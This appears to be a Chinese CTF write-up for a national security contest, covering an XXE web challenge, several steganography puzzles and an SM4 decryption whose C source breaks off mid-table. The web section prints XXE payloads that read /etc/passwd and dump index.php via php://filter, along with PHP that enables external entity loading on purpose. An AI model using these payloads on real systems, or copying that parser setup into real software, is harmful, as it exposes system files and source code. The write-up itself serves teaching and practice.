比赛相关信息
赛事全名:第四届中国创新挑战赛暨中关村第三届新兴领域专题赛网络与信息安全专项赛 赛事级别:全国赛 主办单位:国家科技部(指导)、科技部火炬中心、中关村管委会、国家国防科技工业局信息中心 技术支撑:北京永信至诚科技股份有限公司 赛事官网: http://www.net-inf-sec.cn/contest.html 题目仓库:Github
WEB
Game
直接摇摇乐~一摇就摇出来了~
who_are_you?

发现原题:https://xz.aliyun.com/t/4616
关键代码:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE replace [<!ENTITY doc SYSTEM 'file:///etc/passwd'> ]><feedback><author>&doc;</author><email>we don't care</email><content>undefined</content></feedback>
<?php
libxml_disable_entity_loader(false);
$data = @file_get_contents('php://input');
$resp = '';
//$flag='flag{e6970538-d09d-4d2f-98d9-bcc79dd15133}';
if($data != false){
$dom = new DOMDocument();
$dom->loadXML($data, LIBXML_NOENT);
ob_start();
$res = $dom->textContent;
$resp = ob_get_contents();
ob_end_clean();
if ($res){
die($res);
}
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>welcome</title>
<link rel="stylesheet" href="./style.css">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
</head>
<body class="contactBody">
<div class="wrapper">
<div class="title">
</div>
<form method="post" class="form">
<h1 id="title">请输入姓名</h1>
<br/>
<br/>
<br/>
<input type="text" class="name entry " id="name" name="name" placeholder="Your Name"/>
</form>
<button class="submit entry" onclick="func()">Submit</button>
<div class="shadow"></div>
</div>
</body>
</html>
<script type="text/javascript">
function play() {
return false;
}
function func() {
// document.getElementById().value
var xml = '' +
'<\?xml version="1.0" encoding="UTF-8"\?>' +
'<feedback>' +
'<author>' + document.getElementById('name').value+ '</author>' +
'</feedback>';
console.log(xml);
var xmlhttp = new XMLHttpRequest();
xmlhttp.onreadystatechange = function () {
if (xmlhttp.readyState == 4) {
// console.log(xmlhttp.readyState);
// console.log(xmlhttp.responseText);
var res = xmlhttp.responseText;
document.getElementById('title').textContent = res
}
};
xmlhttp.open("POST", "index.php", true);
xmlhttp.send(xml);
return false;
};
</script>
</body>
</html>
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY doc SYSTEM 'php://filter/convert.base64-encode/resource=index.php'> ]>
<feedback>
<author>&doc;</author>
<email>we don't care</email>
<content>undefined</content>
</feedback>
MISC

签到题
DNS解析记录查询即可~
 /
/
24word
首先对给出的图片进行OCR文字提取

社会主义核心价值观解密(https://z.duoluosb.com/)

Binwalk扫描图片可以发现藏有压缩包,密码为CodeValues

提取压缩包后可拿到

ps放大图片 微信扫描该图片得到flag
七代目
修改GIF头得到GIF图片
逐帧分析无结果,使用identify -format "%s %T \n" '1.gif'检查帧信息
结果如下:
xiaolan@ubuntu:~/Desktop$ identify -format "%s %T \n" '1.gif'
0 8
1 8
2 8
3 8
4 8
5 8
6 1
7 8
8 8
9 8
10 8
11 8
12 8
13 8
14 8
15 8
16 8
17 8
18 8
19 8
20 8
21 8
22 8
23 8
24 8
25 8
26 8
27 8
28 8
29 8
30 8
31 8
32 8
33 8
34 8
35 8
36 8
37 8
38 8
39 8
40 8
41 8
42 8
43 8
44 8
45 8
46 8
47 8
48 8
49 8
50 8
51 8
52 8
53 8
54 8
55 8
56 8
57 8
58 8
59 8
60 8
61 8
62 8
63 8
64 8
65 8
抽出第七帧,进行色道分析

亚萨西
hex查看zip拉到最下面
密码为loli打开文件

解压可发现另一张图片,并在末尾可以看到编码后的数据

使用010editer提取
..... ..... ..... ..... !?!!. ?.... ..... ..... ..... .?.?! .?... .!...
..... ..... !.?.. ..... !?!!. ?!!!! !!?.? !.?!! !!!.. ..... ..... .!.?.
..... ...!? !!.?. ..... ..?.? !.?.. ..... .!.?. ..... ...!? !!.?! !!!!!
!!?.? !.?!! !!!!! !!!!. ?.... ..... ....! ?!!.? !!!!! !!!!! !!?.? !.?!!
!!!!! !!!!! !!!!! !!!!! !.!!! !!!!! !!!!! .?... ..... ..... ..!?! !.?..
..... ..... ..?.? !.?.. ..!.? ..... ..... ...!? !!.?! !!!!! !!!!! !?.?!
.?!!! !!!!! !!!!! !!!!! !!!.? ..... ..... ...!? !!.?. ..... ..... .?.?!
.?... ..... ..... ...!. ..!.! !!!!. ?.... ..... ..... .!?!! .?!!! !!!!!
!!!!! !?.?! .?!!! !!!!. ..... ..... ..!.! !!.!! !.!!! .!!!! !!!.. .....
..... ...!. ?.... ..... ....! ?!!.? ..... ..... ..?.? !.?.. ..... .....
..... .!.?. ..... ..... ..!?! !.?!! !!!!! !!!!! ?.?!. ?!!!! !!!!! !!!!!
!!!!! !!.!! !!!.! !!!!! !!!.? ..... ..!?! !.?.. ....? .?!.? ..... .!.?.
..... ..... ..!?! !.?.. ..... ..... ?.?!. ?.... ..... ..... ....! .!!!.
!!!!! !!.?. ..... ..... ....! ?!!.? !!!!! !!!!! !!!!? .?!.? !!!!! !!!!.
..... ...!. ..... ..... ..!.! !!... ..!.? ..... ..... ...!? !!.?. .....
..... .?.?! .?... ..... ..!.? ..... ..... ...!? !!.?! !!!!! !!!!! !?.?!
.?!!! !!!!! !!!!! !!.!! !.?.. ..... ..... .!?!! .?... ..... ....? .?!.?
..... ..... ..... .!.?. ..... ..... ..!?! !.?!! !!!!! !!!!! ?.?!. ?!!!!
!!!!! !!!!! !!!!! !!.!. ?.... ..... ..... .!?!! .?... ..... ..... .?.?!
.?!.! !!!!. ?.... ..... ..!?! !.?.. ..... ...?. ?!.?. ...!. ?.

识别为Ook!编码,破解
CRYPTO
sm4
首先贴一段Wiki上对于sm4算法的描述
SM4(原名SMS4)是中华人民共和国政府采用的一种分组密码标准,由国家密码管理局于2012年3月21日发布,相关标准为“GM/T 0002-2012《SM4分组密码算法》(原SMS4分组密码算法)”。2016年8月,成为中国国家密码标准(GB/T 32907-2016)。 在商用密码体系中,SM4主要用于数据加密,其算法公开,分组长度与密钥长度均为128bit,加密算法与密钥扩展算法都采用32轮非线性迭代结构,S盒为固定的8比特输入8比特输出。
可以看出,此密码是对称密钥密码,并且题目中给出了Key和Cipher_text。
直接使用SM4的C实现解密。
/**
\file sm4.h
*/
#ifndef XYSSL_SM4_H
#define XYSSL_SM4_H
#define SM4_ENCRYPT 1
#define SM4_DECRYPT 0
/**
* \brief SM4 context structure
*/
typedef struct
{
int mode; /*!< encrypt/decrypt */
unsigned long sk[32]; /*!< SM4 subkeys */
}
sm4_context;
#ifdef __cplusplus
extern "C" {
#endif
/**
* \brief SM4 key schedule (128-bit, encryption)
*
* \param ctx SM4 context to be initialized
* \param key 16-byte secret key
*/
void sm4_setkey_enc(sm4_context *ctx, unsigned char key[16]);
/**
* \brief SM4 key schedule (128-bit, decryption)
*
* \param ctx SM4 context to be initialized
* \param key 16-byte secret key
*/
void sm4_setkey_dec(sm4_context *ctx, unsigned char key[16]);
/**
* \brief SM4-ECB block encryption/decryption
* \param ctx SM4 context
* \param mode SM4_ENCRYPT or SM4_DECRYPT
* \param length length of the input data
* \param input input block
* \param output output block
*/
void sm4_crypt_ecb(sm4_context *ctx,
int mode,
int length,
unsigned char *input,
unsigned char *output);
/**
* \brief SM4-CBC buffer encryption/decryption
* \param ctx SM4 context
* \param mode SM4_ENCRYPT or SM4_DECRYPT
* \param length length of the input data
* \param iv initialization vector (updated after use)
* \param input buffer holding the input data
* \param output buffer holding the output data
*/
void sm4_crypt_cbc(sm4_context *ctx,
int mode,
int length,
unsigned char iv[16],
unsigned char *input,
unsigned char *output);
#ifdef __cplusplus
}
#endif
#endif /* sm4.h */
// sm4.c
// Test vector 1
// plain: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10
// key: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10
// round key and temp computing result:
// rk[ 0] = f12186f9 X[ 0] = 27fad345
// rk[ 1] = 41662b61 X[ 1] = a18b4cb2
// rk[ 2] = 5a6ab19a X[ 2] = 11c1e22a
// rk[ 3] = 7ba92077 X[ 3] = cc13e2ee
// rk[ 4] = 367360f4 X[ 4] = f87c5bd5
// rk[ 5] = 776a0c61 X[ 5] = 33220757
// rk[ 6] = b6bb89b3 X[ 6] = 77f4c297
// rk[ 7] = 24763151 X[ 7] = 7a96f2eb
// rk[ 8] = a520307c X[ 8] = 27dac07f
// rk[ 9] = b7584dbd X[ 9] = 42dd0f19
// rk[10] = c30753ed X[10] = b8a5da02
// rk[11] = 7ee55b57 X[11] = 907127fa
// rk[12] = 6988608c X[12] = 8b952b83
// rk[13] = 30d895b7 X[13] = d42b7c59
// rk[14] = 44ba14af X[14] = 2ffc5831
// rk[15] = 104495a1 X[15] = f69e6888
// rk[16] = d120b428 X[16] = af2432c4
// rk[17] = 73b55fa3 X[17] = ed1ec85e
// rk[18] = cc874966 X[18] = 55a3ba22
// rk[19] = 92244439 X[19] = 124b18aa
// rk[20] = e89e641f X[20] = 6ae7725f
// rk[21] = 98ca015a X[21] = f4cba1f9
// rk[22] = c7159060 X[22] = 1dcdfa10
// rk[23] = 99e1fd2e X[23] = 2ff60603
// rk[24] = b79bd80c X[24] = eff24fdc
// rk[25] = 1d2115b0 X[25] = 6fe46b75
// rk[26] = 0e228aeb X[26] = 893450ad
// rk[27] = f1780c81 X[27] = 7b938f4c
// rk[28] = 428d3654 X[28] = 536e4246
// rk[29] = 62293496 X[29] = 86b3e94f
// rk[30] = 01cf72e5 X[30] = d206965e
// rk[31] = 9124a012 X[31] = 681edf34
// cypher: 68 1e df 34 d2 06 96 5e 86 b3 e9 4f 53 6e 42 46
//
// test vector 2
// the same key and plain 1000000 times coumpting
// plain: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10
// key: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10
// cypher: 59 52 98 c7 c6 fd 27 1f 04 02 f8 04 c3 3d 3f 66
#include "sm4.h"
#include <string.h>
#include <stdio.h>
/*
* 32-bit integer manipulation macros (big endian)
*/
#ifndef GET_ULONG_BE
#define GET_ULONG_BE(n,b,i) \
{ \
(n) = ( (unsigned long) (b)[(i) ] << 24 ) \
| ( (unsigned long) (b)[(i) + 1] << 16 ) \
| ( (unsigned long) (b)[(i) + 2] << 8 ) \
| ( (unsigned long) (b)[(i) + 3] ); \
}
#endif
#ifndef PUT_ULONG_BE
#define PUT_ULONG_BE(n,b,i) \
{ \
(b)[(i) ] = (unsigned char) ( (n) >> 24 ); \
(b)[(i) + 1] = (unsigned char) ( (n) >> 16 ); \
(b)[(i) + 2] = (unsigned char) ( (n) >> 8 ); \
(b)[(i) + 3] = (unsigned char) ( (n) ); \
}
#endif
/*
*rotate shift left marco definition
*
*/
#define SHL(x,n) (((x) & 0xFFFFFFFF) << n)
#define ROTL(x,n) (SHL((x),n) | ((x) >> (32 - n)))
#define SWAP(a,b) { unsigned long t = a; a = b; b = t; t = 0; }
/*
* Expanded SM4 S-boxes
/* Sbox table: 8bits input convert to 8 bits output*/
static const unsigned char SboxTable[16][16] =
{
{ 0xd6, 0x90, 0xe9, 0xfe, 0xcc, 0xe1, 0x3d, 0xb7, 0x16, 0xb6, 0x14, 0xc2, 0x28, 0xfb, 0x2c, 0x05 },
{ 0x2b, 0x67, 0x9a, 0x76, 0x2a, 0xbe, 0x04, 0xc3, 0xaa, 0x44, 0x13, 0x26, 0x49, 0x86, 0x06, 0x99 },
{ 0x9c, 0x42, 0x50, 0xf4, 0x91, 0xef, 0x98, 0x7a, 0x33, 0x54, 0x0b, 0x43, 0xed, 0xcf, 0xac, 0x62 },
{ 0xe4, 0xb3, 0x1c, 0xa9, 0xc9, 0x08, 0xe8, 0x95, 0x80, 0xdf, 0x94, 0xfa, 0x75, 0x8f, 0x3f, 0xa6 },
{ 0x47, 0x07, 0xa7, 0xfc, 0xf3, 0x73, 0x17, 0xba, 0x83, 0x59, 0x3c, 0x19, 0xe6, 0x85, 0x4f, 0xa8 },
{ 0x68, 0x6b, 0x81, 0xb2, 0x71, 0x64, 0xda, 0x8b, 0xf8, 0xeb, 0x0f, 0x4b, 0x70, 0x56, 0x9d, 0x35 },
{ 0x1e, 0x24, 0x0e, 0x5e, 0x63, 0x58, 0xd1, 0xa2, 0x25, 0x22, 0x7c, 0x3b, 0x01, 0x21, 0x78, 0x87 },
{ 0xd4, 0x00, 0x46, 0x57, 0x9f, 0xd3, 0x27, 0x52, 0x4c, 0x36, 0x02, 0xe7, 0xa0, 0xc4, 0xc8, 0x9e },
{ 0xea, 0xbf, 0x8a, 0xd2, 0x40, 0xc7, 0x38, 0xb5, 0xa3, 0xf7, 0xf2, 0xce, 0xf9, 0x61, 0x15, 0xa1 },
{ 0xe0, 0xae, 0x5d, 0xa4, 0x9b, 0x34, 0x1a, 0x55, 0xad, 0x93, 0x32, 0x30, 0xf5, 0x8c, 0xb1, 0xe3 },
{ 0x1d, 0xf6, 0xe2, 0x2e, 0x82, 0x66, 0xca, 0x60, 0xc0, 0x29, 0x23, 0xab, 0x0d, 0x53, 0x4e, 0x6f },
{ 0xd5, 0xdb, 0x37, 0x45, 0xde, 0xfd, 0x8e, 0x2f, 0x03, 0xff, 0x6a, 0x72, 0x6d, 0x6c, 0x5b, 0x51 },
